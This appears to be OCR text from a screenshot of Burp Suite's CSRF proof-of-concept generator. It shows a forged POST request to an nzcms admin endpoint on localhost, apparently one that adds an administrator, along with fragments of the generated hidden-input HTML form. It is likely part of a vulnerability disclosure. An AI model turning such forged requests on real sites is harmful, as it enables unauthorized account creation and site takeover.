 CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
POST
/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/web2/%6E%7A%63%
6D%73%5F%73%61%76%65%5F%69%6E%66%6F%2E%61%73%70?action=nzcms
1&title=%CC%ED%BC%D3%B9%DC%C0%ED%D4%B1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
? < + > Type a search term 0 matches
Show response in browser
CSRF HTM
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/2/niggsoezwocabn6nxv9epsm1qfnt3d3g
Copy
In future, just copy the URL and don't show this dialog
Close
<input type="hidden" name="qx2" value="665" />
<input type="hidden" name="qx2" value="666" />
<input type="hidden" name="qx2" value="667" />
<input type="hidden" name="qx2" value="706" />
<input type="hidden" name="qx" value="657" />
<input type="hidden" name="qx2" value="668" />
<input type="hidden" name="qx2" value="669" />
<input type="hidden" name="qx2" value="670" />
<input type="hidden" name="qx2" value="671" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close